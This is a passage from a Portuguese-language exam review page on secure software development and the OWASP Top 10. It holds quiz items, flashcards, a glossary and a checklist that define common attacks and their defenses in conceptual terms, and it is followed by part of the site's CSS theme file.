          <li class="opt" data-key="A"><span class="marker">A</span><span>A 27001 estabelece os requisitos para implementar e certificar um SGSI; a 27002 orienta a implementação dos controles de segurança.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A 27002 é a norma certificável; a 27001 é apenas um guia opcional.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Ambas são leis brasileiras de proteção de dados.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Ambas foram criadas pela AWS e só se aplicam a ambientes de nuvem.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> <strong>27001 = requisitos/certificação</strong>; <strong>27002 = guia dos controles</strong>. A alternativa B inverte os papéis (pegadinha clássica); elas não são leis (a lei brasileira é a LGPD); e são normas internacionais da ISO/IEC, válidas para qualquer organização — a aula ressalta que não são padrões da AWS.</div>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual dos itens abaixo <strong>NÃO</strong> é um pilar do AWS Well-Architected Framework?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Sustentabilidade.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Excelência Operacional.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Escalabilidade.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Otimização de Custos.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Os 6 pilares são Excelência Operacional, Segurança, Confiabilidade, Eficiência de Performance, Otimização de Custos e Sustentabilidade. <strong>Escalabilidade</strong> é uma característica tratada <em>dentro</em> de Confiabilidade e Eficiência de Performance, não um pilar.</div>
      </div>

      <!-- ============================================================ FLASHCARDS ============================================================ -->
      <h2 id="flashcards"><span class="h2-kicker">Autoteste</span>Flashcards</h2>
      <div class="flashgrid reveal">
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Vulnerabilidade × ataque × intrusão?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Vulnerabilidade</strong> = a falha explorável. <strong>Ataque</strong> = a tentativa de explorar. <strong>Intrusão</strong> = o ataque que deu certo (acesso efetivo).</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é Security by Design?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Segurança como requisito <strong>desde o início</strong>, construída junto com o software — não corrigida depois. 8 elementos: ameaças, superfície, menor privilégio, segmentação, validação, criptografia, teste contínuo, educação.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Defesa primária contra SQL Injection?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Queries parametrizadas</strong> (prepared statements): comando e valores vão separados ao banco. Validação e menor privilégio são complementares.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Os 3 tipos de XSS?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Refletido</strong> (vem na requisição, não é salvo) · <strong>Armazenado</strong> (salvo no banco, atinge todos — Samy/MySpace) · <strong>DOM-based</strong> (só no navegador, nunca passa pelo servidor).</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Onde guardar o JWT para resistir a XSS?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Em cookie <strong>HttpOnly</strong> (JS não lê) + <strong>Secure</strong> (só HTTPS) + <strong>SameSite</strong> (mitiga CSRF). No <code>localStorage</code>, qualquer script injetado rouba o token.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é buffer overflow?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Escrever mais dados do que o buffer comporta, sobrescrevendo memória vizinha (ex.: endereço de retorno) → crash ou execução de código. Típico de <strong>C/C++</strong>.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Permissiva × copyleft?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Permissiva</strong> (MIT, Apache, BSD): usa até em produto fechado, mantendo o aviso. <strong>Copyleft</strong> (GPL): o derivado distribuído deve ser GPL e com código aberto.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">SAST × DAST × SCA?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>SAST</strong> = código sem executar (SonarQube). <strong>DAST</strong> = app rodando, atacado por fora (ZAP). <strong>SCA</strong> = dependências e CVEs (Dependency-Track, <code>npm audit</code>).</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é o Quality Gate do SonarQube?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Condições mínimas (cobertura, zero vulnerabilidades novas…) que o código precisa cumprir; se falhar, o <strong>pipeline de CI falha</strong> e o merge é barrado.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Top 10 2021 — as 3 categorias novas?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>A04</strong> Insecure Design · <strong>A08</strong> Software and Data Integrity Failures · <strong>A10</strong> SSRF.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Para onde foram XSS, XXE e Insecure Deserialization em 2021?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">XSS → <strong>A03 Injection</strong> · XXE → <strong>A05 Security Misconfiguration</strong> · Insecure Deserialization → <strong>A08 Integrity Failures</strong>.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Juice Shop × WebGoat?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>WebGoat</strong>: lições isoladas por vulnerabilidade, várias tecnologias. <strong>Juice Shop</strong>: e-commerce realista com desafios contínuos, só JavaScript/Node.js.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">WA Tool × Trusted Advisor × Security Hub?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>WA Tool</strong>: questionário sobre os 6 pilares. <strong>Trusted Advisor</strong>: checagens automáticas (custo, performance, segurança, limites). <strong>Security Hub</strong>: conformidade com padrões (CIS, PCI, NIST) + agregação de achados.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">ISO 27001 × 27002?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>27001</strong> = <em>o quê</em>: requisitos do SGSI, <strong>certificável</strong>. <strong>27002</strong> = <em>como</em>: guia de implementação dos controles, não certificável.</div></div>
        </div></div>
      </div>

      <!-- ============================================================ GLOSSÁRIO ============================================================ -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>Vulnerabilidade</dt><dd>Fraqueza explorável no código, na configuração ou no processo.</dd></div>
        <div class="gloss-item"><dt>Intrusão</dt><dd>Ataque bem-sucedido: acesso não autorizado efetivo.</dd></div>
        <div class="gloss-item"><dt>Superfície de ataque</dt><dd>Tudo o que o sistema expõe e pode ser alvo (endpoints, portas, inputs).</dd></div>
        <div class="gloss-item"><dt>Menor privilégio</dt><dd>Cada usuário/serviço recebe só o acesso mínimo necessário.</dd></div>
        <div class="gloss-item"><dt>SQL Injection</dt><dd>SQL malicioso inserido num input que o app concatena na query.</dd></div>
        <div class="gloss-item"><dt>XSS</dt><dd>Script malicioso executado no navegador de outros usuários pelo site vulnerável.</dd></div>
        <div class="gloss-item"><dt>Session Fixation</dt><dd>Atacante fixa um ID de sessão e força a vítima a autenticar com ele.</dd></div>
        <div class="gloss-item"><dt>Cryptojacking</dt><dd>Uso da CPU/GPU alheia para minerar criptomoeda sem consentimento.</dd></div>
        <div class="gloss-item"><dt>Copyleft</dt><dd>Licença que exige que derivados distribuídos sigam a mesma licença (GPL).</dd></div>
        <div class="gloss-item"><dt>Análise estática</dt><dd>Exame automatizado do código-fonte sem executá-lo (SAST).</dd></div>
        <div class="gloss-item"><dt>CWE</dt><dd>Common Weakness Enumeration: catálogo de tipos de fraqueza; o Top 10 agrupa CWEs.</dd></div>
        <div class="gloss-item"><dt>CVE</dt><dd>Identificador público de uma vulnerabilidade específica (ex.: CVE-2017-5638).</dd></div>
        <div class="gloss-item"><dt>SSRF</dt><dd>Fazer o servidor requisitar um destino interno escolhido pelo atacante (A10:2021).</dd></div>
        <div class="gloss-item"><dt>SGSI</dt><dd>Sistema de Gestão de Segurança da Informação — o objeto da ISO 27001.</dd></div>
      </dl>

      <!-- ============================================================ PEGADINHAS ============================================================ -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas &amp; checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li><strong>Vulnerabilidade</strong> existe sem ataque; <strong>ataque</strong> pode falhar; <strong>intrusão</strong> é o sucesso.</li>
          <li>Não é preciso seguir <em>todas</em> as normas — mas <strong>LGPD e GDPR são leis</strong> e são obrigatórias.</li>
          <li><strong>SQLi</strong> → prepared statement (não sanitização, não validação no front). <strong>Session fixation</strong> → novo ID de sessão no login.</li>
          <li><strong>XSS armazenado</strong> atinge todos; <strong>refletido</strong> vem no link; <strong>DOM</strong> nem passa pelo servidor. JWT seguro = cookie <strong>HttpOnly</strong>.</li>
          <li><strong>DoS</strong> = 1 origem; <strong>DDoS</strong> = botnet. <strong>Sniffing</strong> é passivo; <strong>MITM</strong> pode alterar.</li>
          <li><strong>GPL</strong> obriga abrir o derivado <em>distribuído</em>; MIT/Apache/BSD não. Sem licença = sem permissão de uso.</li>
          <li><strong>Análise estática não executa</strong> o código; SonarQube = SAST, ZAP = DAST, Dependency-Track = SCA.</li>
          <li>Top 10 2021: <strong>A01 Broken Access Control</strong> no topo; <strong>novas</strong>: A04, A08, A10; <strong>fundidas</strong>: XSS→A03, XXE→A05, Deserialization→A08.</li>
          <li><strong>Insecure Design</strong> (não foi projetado) ≠ <strong>Misconfiguration</strong> (foi projetado, mas está mal configurado).</li>
          <li>O <strong>Top 10 é conscientização</strong>, não norma de certificação. WSTG = como testar.</li>
          <li><strong>WebGoat</strong> = lições; <strong>Juice Shop</strong> = e-commerce realista, só Node.js.</li>
          <li>Well-Architected tem <strong>6 pilares</strong> (Escalabilidade não é um deles). <strong>Security Hub</strong> = padrões de conformidade + achados.</li>
          <li>As 5 funções <strong>Identificar–Proteger–Detectar–Responder–Recuperar</strong> são do NIST CSF; o <strong>800-53</strong> é o catálogo de controles.</li>
          <li><strong>PCI DSS</strong> = dados de cartão, padrão contratual das bandeiras (não lei): mascarar o número, ID único por pessoa, sem senha padrão.</li>
          <li><strong>27001</strong> = requisitos, certificável; <strong>27002</strong> = guia de controles.</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="kubernetes.html"><div class="dir">← Tópico anterior</div><div class="ttl">11 · Kubernetes &amp; AWS EKS</div></a>
          <a href="index.html#topicos" class="next"><div class="dir">Voltar ao →</div><div class="ttl">Hub de Revisão</div></a>
        </div>
        <div>Tópico 12 · Desenvolvimento Seguro &amp; OWASP Top 10 · revisão para a prova final. Base: OWASP Top 10 (2017 e 2021), OWASP WSTG, Juice Shop, WebGoat, Dependency-Track e ZAP; AWS Well-Architected Framework e AWS Security Hub; CIS AWS Foundations Benchmark; PCI DSS (PCI SSC); NIST SP 800-53 e NIST Cybersecurity Framework; ISO/IEC 27001 e 27002; CISA — Secure by Design.</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
---- assets/theme.css ----
/* ============================================================
   Pós — Arquitetura de Software · Material de Revisão
   Tema dark editorial-acadêmico · acento carmim
   Compartilhado por todas as páginas sob
   docs/learning/pos-arquitetura-software/
   ============================================================ */

:root {
  /* Surfaces — quase-preto frio com leve viés azulado */
  --bg-0: #0b0c10;          /* fundo da página */
  --bg-1: #13151c;          /* card / painel */
  --bg-2: #191c25;          /* painel elevado, cabeçalho de código */
  --bg-3: #222633;          /* hover, inset */
  --bg-code: #0d0e14;       /* blocos de código */

  /* Bordas */
  --border: #262a37;
  --border-strong: #353b4d;

  /* Texto */
  --text-0: #edeef3;        /* primário */
  --text-1: #a9afc2;        /* secundário */
  --text-2: #6c7387;        /* esmaecido */

  /* Acentos — carmim/magenta da identidade da pós */
  --accent: #e91e63;        /* carmim principal */
  --accent-soft: #ff6090;   /* rosa claro p/ títulos h3, gradiente */
  --accent-deep: #ad1457;   /* carmim profundo */
  --accent-2: #6aa9ff;      /* azul frio — links/info */
  --accent-3: #38d39f;      /* verde — sucesso/correto */
  --accent-warn: #e8b339;   /* âmbar — atenção/pegadinha */
  --accent-danger: #ef5e6f; /* vermelho — erro/refutado */

  /* Glow */
  --glow-accent: rgba(233, 30, 99, 0.28);

  /* Tipografia — display serifado editorial + corpo sans + mono */
  --font-display: "Playfair Display", "Georgia", "Times New Roman", serif;
  --font-sans: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --font-mono: "JetBrains Mono", "SF Mono", "Fira Code", Menlo, Consolas, monospace;

  /* Espaçamento / raio */
  --radius: 14px;
  --radius-sm: 9px;
  --maxw: 980px;

  --shadow: 0 10px 34px rgba(0, 0, 0, 0.5);
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }

body {
  margin: 0;
  background:
    radial-gradient(1200px 620px at 82% -12%, rgba(233, 30, 99, 0.10), transparent 60%),
    radial-gradient(1000px 520px at -12% 8%, rgba(106, 169, 255, 0.06), transparent 55%),
    var(--bg-0);
  color: var(--text-0);
  font-family: var(--font-sans);
  font-size: 16px;
  line-height: 1.68;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

/* ---------- Layout ---------- */
.layout { display: flex; min-height: 100vh; }

.sidebar {
  width: 286px;
  flex-shrink: 0;
  position: sticky;
  top: 0;
  align-self: flex-start;
  height: 100vh;
  overflow-y: auto;
  padding: 30px 22px;
  border-right: 1px solid var(--border);
  background: linear-gradient(180deg, var(--bg-1), var(--bg-0));
}

.sidebar .brand {
  display: flex; align-items: center; gap: 11px;
  font-weight: 700; font-size: 15px; letter-spacing: .2px;
  margin-bottom: 6px; color: var(--text-0);
}
.sidebar .brand .bar {
  width: 4px; height: 26px; border-radius: 4px;
  background: linear-gradient(180deg, var(--accent-soft), var(--accent));
  box-shadow: 0 0 14px var(--glow-accent);
}
.sidebar .brand-sub {
  font-size: 12px; color: var(--text-2); margin: 0 0 22px 15px;
  letter-spacing: .3px;
}

.sidebar nav a {
  display: block; padding: 8px 13px; margin: 2px 0;
  border-radius: var(--radius-sm);
  color: var(--text-1); text-decoration: none; font-size: 14px;
  transition: background .18s, color .18s, transform .18s;
}
.sidebar nav a:hover { background: var(--bg-2); color: var(--text-0); transform: translateX(3px); }
.sidebar nav a.active { background: var(--bg-3); color: var(--accent-soft); font-weight: 600; }
.sidebar nav .group-label {
  font-size: 11px; text-transform: uppercase; letter-spacing: 1.2px;
  color: var(--text-2); margin: 20px 13px 7px;
}
.sidebar nav a .num {
  display: inline-block; width: 1.5em; color: var(--accent);
  font-family: var(--font-mono); font-size: 12px; font-weight: 600;
}

.content { flex: 1; min-width: 0; padding: 58px clamp(20px, 5vw, 76px) 120px; }
.content-inner { max-width: var(--maxw); margin: 0 auto; }

/* ---------- Hero ---------- */
.hero { margin-bottom: 42px; }
.hero .eyebrow {
  display: inline-block; font-size: 12px; letter-spacing: 2px; text-transform: uppercase;
  color: var(--accent-soft); border: 1px solid var(--border-strong);
  padding: 5px 13px; border-radius: 100px; margin-bottom: 20px;
  background: rgba(233, 30, 99, .07);
}
.hero h1 {
  font-family: var(--font-display);
  font-weight: 700;
  font-size: clamp(34px, 5.2vw, 52px); line-height: 1.08; margin: 0 0 16px;
  letter-spacing: -.5px;
  background: linear-gradient(118deg, var(--text-0) 30%, var(--accent-soft));
  -webkit-background-clip: text; background-clip: text; -webkit-text-fill-color: transparent;
}
.hero p.lede { font-size: 18px; color: var(--text-1); max-width: 72ch; margin: 0; }

/* ---------- Tipografia ---------- */
h2 {
  font-family: var(--font-display); font-weight: 700;
  font-size: 30px; margin: 60px 0 18px; padding-bottom: 11px;
  border-bottom: 1px solid var(--border);
  scroll-margin-top: 24px; letter-spacing: -.3px;
}
h2 .h2-kicker {
  display: block; font-family: var(--font-sans); font-weight: 600;
  font-size: 12px; letter-spacing: 2px; text-transform: uppercase;
  color: var(--accent); margin-bottom: 4px;
}
h3 { font-size: 20px; margin: 36px 0 11px; color: var(--accent-soft); scroll-margin-top: 24px; font-weight: 600; }
h4 { font-size: 16px; margin: 24px 0 9px; color: var(--text-0); }
p, li { color: var(--text-1); }
a { color: var(--accent-2); text-decoration: none; }
a:hover { text-decoration: underline; }
strong { color: var(--text-0); }
em { color: var(--accent-soft); font-style: italic; }
ul, ol { padding-left: 22px; }
li { margin: 7px 0; }
li::marker { color: var(--accent); }
hr { border: none; border-top: 1px solid var(--border); margin: 42px 0; }
.lead-term { color: var(--accent-soft); font-weight: 600; }

/* ---------- Cards ---------- */
.card {
  background: var(--bg-1); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 22px 26px; margin: 18px 0;
  box-shadow: var(--shadow);
}
.card-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 16px; margin: 22px 0; }

/* Card-link (hub) */
.card-link {
  display: flex; flex-direction: column;
  background: var(--bg-1); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 24px; text-decoration: none; color: inherit;
  transition: border-color .2s, transform .2s, box-shadow .2s;
  position: relative; overflow: hidden;
}
.card-link::before {
  content: ""; position: absolute; left: 0; top: 0; bottom: 0; width: 3px;
  background: linear-gradient(180deg, var(--accent-soft), var(--accent));
  opacity: 0; transition: opacity .2s;
}
.card-link:hover { border-color: var(--accent); transform: translateY(-4px); box-shadow: 0 14px 40px var(--glow-accent); text-decoration: none; }
.card-link:hover::before { opacity: 1; }
.card-link .topic-num { font-family: var(--font-mono); font-size: 12px; color: var(--accent); letter-spacing: 1px; margin-bottom: 10px; }
.card-link h3 { margin: 0 0 8px; color: var(--text-0); font-size: 18px; }
.card-link p { margin: 0; font-size: 14px; color: var(--text-2); flex: 1; }
.card-link .arrow { color: var(--accent); margin-top: 16px; display: inline-block; font-weight: 600; font-size: 14px; transition: transform .2s; }
.card-link:hover .arrow { transform: translateX(5px); }
.card-link.soon { opacity: .55; pointer-events: none; }
.card-link.soon .arrow { color: var(--text-2); }

.status-pill {
  position: absolute; top: 18px; right: 18px;
  font-size: 10.5px; font-weight: 700; letter-spacing: .6px; text-transform: uppercase;
  padding: 3px 9px; border-radius: 100px; font-family: var(--font-mono);
}
.status-pill.ready { background: rgba(56,211,159,.13); color: var(--accent-3); border: 1px solid rgba(56,211,159,.3); }
.status-pill.soon { background: var(--bg-3); color: var(--text-2); border: 1px solid var(--border-strong); }

/* ---------- Callouts ---------- */
.callout {
  border-left: 3px solid var(--accent-2); background: var(--bg-2);
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  padding: 14px 18px; margin: 18px 0; font-size: 15px;
}
.callout.warn { border-color: var(--accent-warn); background: rgba(232,179,57,.06); }
.callout.danger { border-color: var(--accent-danger); background: rgba(239,94,111,.06); }
.callout.ok { border-color: var(--accent-3); background: rgba(56,211,159,.06); }
.callout.exam { border-color: var(--accent); background: rgba(233,30,99,.07); }
.callout .tag { font-weight: 700; display: block; margin-bottom: 4px; }
.callout.warn .tag { color: var(--accent-warn); }
.callout.danger .tag { color: var(--accent-danger); }
.callout.ok .tag { color: var(--accent-3); }
.callout.exam .tag { color: var(--accent-soft); }
.callout:not(.warn):not(.danger):not(.ok):not(.exam) .tag { color: var(--accent-2); }
.callout p:last-child { margin-bottom: 0; }
.callout p:first-of-type { margin-top: 0; }

/* ---------- Código ---------- */
pre {
  background: var(--bg-code); border: 1px solid var(--border);
  border-radius: var(--radius-sm); padding: 0; margin: 18px 0; overflow: hidden; position: relative;
}
pre .code-head {
  display: flex; align-items: center; justify-content: space-between;
  padding: 9px 14px; background: var(--bg-2); border-bottom: 1px solid var(--border);
  font-size: 12px; color: var(--text-2); font-family: var(--font-mono);
}
pre .code-head .lang { color: var(--accent-soft); text-transform: lowercase; }
pre code { display: block; padding: 16px 18px; overflow-x: auto; font-family: var(--font-mono); font-size: 13.5px; line-height: 1.62; color: #d7dcec; }
:not(pre) > code {
  font-family: var(--font-mono); font-size: 0.87em;
  background: var(--bg-3); border: 1px solid var(--border);
  padding: 1.5px 6px; border-radius: 5px; color: var(--accent-soft);
}
.c-key { color: #6aa9ff; } .c-str { color: #38d39f; } .c-num { color: #e8b339; }
.c-com { color: var(--text-2); font-style: italic; } .c-fn { color: #ff6090; } .c-kw { color: #e91e63; }

/* ---------- Tabelas ---------- */
table { width: 100%; border-collapse: collapse; margin: 22px 0; font-size: 14.5px; }
th, td { text-align: left; padding: 12px 15px; border-bottom: 1px solid var(--border); vertical-align: top; }
th { color: var(--text-0); font-weight: 600; background: var(--bg-2); border-bottom-color: var(--border-strong); }
th:first-child { border-top-left-radius: var(--radius-sm); }
th:last-child { border-top-right-radius: var(--radius-sm); }
td { color: var(--text-1); }
tr:hover td { background: var(--bg-1); }
td code, th code { white-space: nowrap; }
.table-wrap { overflow-x: auto; margin: 22px 0; border: 1px solid var(--border); border-radius: var(--radius-sm); }
.table-wrap table { margin: 0; }

/* ---------- Pills/badges ---------- */
.pill { display: inline-block; font-size: 11.5px; font-weight: 600; padding: 3px 9px; border-radius: 100px; font-family: var(--font-mono); }
.pill.strat { background: rgba(233,30,99,.13); color: var(--accent-soft); border: 1px solid rgba(233,30,99,.3); }
.pill.tat { background: rgba(106,169,255,.12); color: var(--accent-2); border: 1px solid rgba(106,169,255,.3); }
.pill.ok { background: rgba(56,211,159,.12); color: var(--accent-3); border: 1px solid rgba(56,211,159,.3); }
.pill.warn { background: rgba(232,179,57,.12); color: var(--accent-warn); border: 1px solid rgba(232,179,57,.3); }

/* ============================================================
   COMPONENTES DE ESTUDO
   ============================================================ */

/* ---------- Quiz ---------- */
.quiz {
  background: var(--bg-1); border: 1px solid var(--border-strong);
  border-radius: var(--radius); padding: 22px 24px; margin: 24px 0;
  box-shadow: var(--shadow);
}
.quiz .quiz-label {
  display: inline-flex; align-items: center; gap: 7px;
  font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase; font-weight: 700;
  color: var(--accent); margin-bottom: 14px;
}
.quiz .quiz-label::before { content: "◆"; font-size: 9px; }
.quiz .q-text { font-size: 16px; color: var(--text-0); font-weight: 600; margin: 0 0 16px; line-height: 1.5; }
.quiz .options { list-style: none; padding: 0; margin: 0; }
.quiz .opt {
  display: flex; align-items: flex-start; gap: 11px;
  padding: 12px 15px; margin: 8px 0; border: 1px solid var(--border);
  border-radius: var(--radius-sm); cursor: pointer; color: var(--text-1);
  transition: border-color .15s, background .15s, transform .1s;
  background: var(--bg-2);
}
.quiz .opt:hover { border-color: var(--border-strong); background: var(--bg-3); transform: translateX(2px); }
.quiz .opt .marker {
  flex-shrink: 0; width: 24px; height: 24px; border-radius: 6px;
  border: 1px solid var(--border-strong); background: var(--bg-0);
  display: flex; align-items: center; justify-content: center;
  font-family: var(--font-mono); font-size: 12px; font-weight: 700; color: var(--text-2);
  transition: all .15s;
}
.quiz .opt.correct { border-color: var(--accent-3); background: rgba(56,211,159,.1); color: var(--text-0); }
.quiz .opt.correct .marker { border-color: var(--accent-3); background: var(--accent-3); color: #07130d; }
.quiz .opt.wrong { border-color: var(--accent-danger); background: rgba(239,94,111,.09); }
.quiz .opt.wrong .marker { border-color: var(--accent-danger); background: var(--accent-danger); color: #1a0608; }
.quiz .opt.disabled { pointer-events: none; }
.quiz .opt.dimmed { opacity: .5; }
.quiz .explain {
  margin-top: 14px; padding: 13px 16px; border-radius: var(--radius-sm);
  background: var(--bg-2); border-left: 3px solid var(--accent);
  font-size: 14.5px; color: var(--text-1); display: none;
}
.quiz .explain.show { display: block; animation: fadeup .35s ease; }
.quiz .explain .verdict { font-weight: 700; display: block; margin-bottom: 4px; }
.quiz .explain.right .verdict { color: var(--accent-3); }
.quiz .explain.wrongv .verdict { color: var(--accent-danger); }

/* ---------- Flashcards ---------- */
.flashgrid { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 14px; margin: 22px 0; }
.flashcard { perspective: 1400px; height: 180px; cursor: pointer; }
.flashcard .inner {
  position: relative; width: 100%; height: 100%;
  transition: transform .6s cubic-bezier(.4,.2,.2,1); transform-style: preserve-3d;
}
.flashcard.flipped .inner { transform: rotateY(180deg); }
.flashcard .face {
  position: absolute; inset: 0; backface-visibility: hidden; -webkit-backface-visibility: hidden;
  border-radius: var(--radius); padding: 20px; display: flex; flex-direction: column; justify-content: center;
  border: 1px solid var(--border); box-shadow: var(--shadow);
}
.flashcard .front { background: linear-gradient(160deg, var(--bg-2), var(--bg-1)); }
.flashcard .front .fc-q { font-size: 16px; font-weight: 600; color: var(--text-0); line-height: 1.4; }
.flashcard .front .fc-hint { font-size: 11px; letter-spacing: 1px; text-transform: uppercase; color: var(--accent); margin-top: auto; padding-top: 12px; }
.flashcard .back {
  background: linear-gradient(160deg, var(--accent-deep), #5e0b30);
  transform: rotateY(180deg); border-color: var(--accent);
}
.flashcard .back .fc-a { font-size: 14.5px; color: #ffe6ef; line-height: 1.5; overflow-y: auto; }
.flashcard .back .fc-a strong { color: #fff; }

/* ---------- Diagrama / fluxo ---------- */
.diagram {
  background: var(--bg-code); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 26px; margin: 24px 0; overflow-x: auto;
}
.flow { display: flex; align-items: center; gap: 0; flex-wrap: wrap; justify-content: center; }
.flow .node {
  background: var(--bg-2); border: 1px solid var(--border-strong); border-radius: 10px;
  padding: 12px 16px; font-size: 13.5px; color: var(--text-0); text-align: center;
  min-width: 110px; box-shadow: 0 4px 14px rgba(0,0,0,.35);
}
.flow .node.accent { border-color: var(--accent); background: rgba(233,30,99,.1); color: var(--accent-soft); }
.flow .arrow-h { color: var(--accent); font-size: 22px; padding: 0 10px; }
.legend { display: flex; gap: 18px; flex-wrap: wrap; margin-top: 16px; font-size: 12.5px; color: var(--text-2); }
.legend span { display: inline-flex; align-items: center; gap: 6px; }
.legend .sw { width: 12px; height: 12px; border-radius: 3px; }

/* concentric rings diagram (SVG) */
.rings { display: flex; flex-wrap: wrap; align-items: center; justify-content: center; gap: 28px; }
.rings svg { display: block; max-width: 100%; height: auto; }
.rings svg text { font-family: var(--font-sans); fill: var(--text-0); }
.rings svg .ring-name { font-weight: 600; font-size: 13px; }
.rings svg .ring-detail { font-size: 10.5px; fill: var(--text-1); }
.rings svg .ring-center-label { font-weight: 700; font-size: 12px; }
.rings .ring-key { display: flex; flex-direction: column; gap: 12px; min-width: 200px; }
.rings .ring-key .rk {
  display: flex; align-items: flex-start; gap: 10px; font-size: 13px; color: var(--text-1);
}
.rings .ring-key .rk .sw { width: 14px; height: 14px; border-radius: 4px; flex-shrink: 0; margin-top: 3px; }
.rings .ring-key .rk b { color: var(--text-0); display: block; font-size: 13.5px; }
.rings .ring-key .rk small { color: var(--text-2); font-size: 12px; }
.rings .ring-flow {
  margin-top: 6px; padding-top: 14px; border-top: 1px solid var(--border);
  font-size: 12.5px; color: var(--text-2);
}
.rings .ring-flow b { color: var(--accent-soft); }
@media (max-width: 560px) { .rings { gap: 18px; } }

/* layered/onion diagram */
.layers { display: flex; flex-direction: column; gap: 6px; align-items: stretch; }
.layers .layer {
  border: 1px solid var(--border-strong); border-radius: 8px; padding: 12px 16px;
  text-align: center; font-size: 14px; color: var(--text-0);
}
.layers .layer .ll { font-size: 11px; text-transform: uppercase; letter-spacing: 1px; color: var(--text-2); display: block; margin-bottom: 2px; }
.layers .layer.l1 { background: rgba(106,169,255,.08); border-color: rgba(106,169,255,.35); }
.layers .layer.l2 { background: rgba(56,211,159,.07); border-color: rgba(56,211,159,.3); }
.layers .layer.l3 { background: rgba(232,179,57,.07); border-color: rgba(232,179,57,.3); }
.layers .layer.l4 { background: rgba(233,30,99,.09); border-color: rgba(233,30,99,.4); color: var(--accent-soft); font-weight: 600; }

/* ---------- Glossário ---------- */
.glossary { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 14px; margin: 22px 0; }
.gloss-item { background: var(--bg-1); border: 1px solid var(--border); border-radius: var(--radius-sm); padding: 15px 18px; }
.gloss-item dt { font-family: var(--font-display); font-size: 16px; color: var(--accent-soft); font-weight: 700; margin-bottom: 5px; }
.gloss-item dd { margin: 0; font-size: 14px; color: var(--text-1); }

/* ---------- Mnemônico ---------- */
.mnemonic {
  background: linear-gradient(135deg, rgba(233,30,99,.1), rgba(106,169,255,.05));
  border: 1px solid var(--border-strong); border-radius: var(--radius);
  padding: 18px 22px; margin: 20px 0;
}
.mnemonic .m-head { font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase; color: var(--accent); font-weight: 700; margin-bottom: 8px; }
.mnemonic .m-word { font-family: var(--font-display); font-size: 24px; color: var(--text-0); font-weight: 700; margin-bottom: 8px; letter-spacing: .5px; }
.mnemonic .m-word b { color: var(--accent-soft); }
.mnemonic ul { margin: 6px 0 0; }

/* ---------- TL;DR / resumo de seção ---------- */
.tldr {
  background: var(--bg-2); border: 1px dashed var(--border-strong);
